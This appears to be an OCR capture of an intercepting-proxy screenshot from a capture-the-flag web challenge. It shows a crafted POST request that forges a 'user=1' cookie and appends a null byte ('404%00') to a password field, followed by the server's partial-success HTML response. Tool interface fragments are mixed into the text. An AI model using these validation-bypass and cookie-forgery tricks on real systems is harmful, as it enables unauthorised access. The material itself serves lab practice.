 4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin:
http://4fc25492-ebaf-481a-8409-d7939fe05205.node3.buuoj.
cn
10 Connection: close
11 Referer: https://cuit.columbia.edu/
12 Cookie: UM_distinctid=
17705637df30-08003bc12e4fd68-4c3f207e-e1000-17705637df4b
3; user=1
13 Upgrade-Insecure-Requests: 1
14
15 password=404%00&money=aaaaaa
? < + > Type a search term 0 matches
Done
from CUIT!!!</br>
56 You must be answer th
correct password!!!
57
58
59 </p>
60 <hr />
61 <p>
62 you are Cuiter</br>Password Right!</br>you have not enough
money,loser~</br>
63 </p>
64
65 <hr />
66
67 </div>
68 </section>
69 </article>
70
71 <!-- Footer -->
72 <footer id="footer">
? < + > Type a search term 0 m
2,666 bytes